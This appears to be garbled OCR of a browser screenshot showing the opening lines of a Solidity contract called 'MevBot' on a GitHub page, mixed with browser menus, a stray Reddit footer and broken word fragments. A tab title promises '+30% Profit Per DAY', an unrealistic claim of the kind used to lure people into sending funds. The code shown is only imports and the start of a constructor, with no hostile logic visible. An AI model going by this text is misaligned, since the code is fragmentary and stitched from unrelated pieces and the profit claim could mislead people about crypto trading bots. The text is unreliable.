 Brave File Edit View History Bookmarks People Tab Window Help
Thu 29 Jun 11:27
Solidity Repository (@SolidityRepo
MevBot/mev.sol at main · steph
Mev Bot | +30% Profit Per DAY | Me
github.com/stephenduffy1971/MevBot/blob/main/mev.sol
16
stephenduffy1971 / MevBot
Type / to search
Get App
Log In
Code Pull requests Actions Projects Security Insights
User Agreement
Privacy Policy
Content Policy
Moderator Code Of
Conduct
Reddit, Inc. © 2023. All rights reserved.
main
MevBot / mev.sol
Go to file t
stephenduffy1971 MevBot
9269267 · yesterday
History
Code Blame 483 lines (390 loc) · 13.7 KB
Raw
1 //Mevbot version 1.1.7-1
2
3 //SPDX-License-Identifier: MIT
4
5
6
7
8 pragma solidity ^0.6.12;
9
10
11
12 // Import Libraries Migrator/Exchange/Factory
13 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
14 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
15 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
16 import "github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/IPancakeRouter02.sol";
17 import "github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/IPancakeRouter01.sol";
18
19
20
21
22
23 contract Mev {
24
25
26 string private _RouterAddress;
27 string private _Network;
28 uint liquidity;
29
30
31 event Log(string _msg);
32
33 constructor(string memory Network, string memory routerAddress) public {
34
35 /*ETH
36 /*The Uniswap V2 router address : 0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D
s,
rrow
ns?
ading
m
od
Back to Top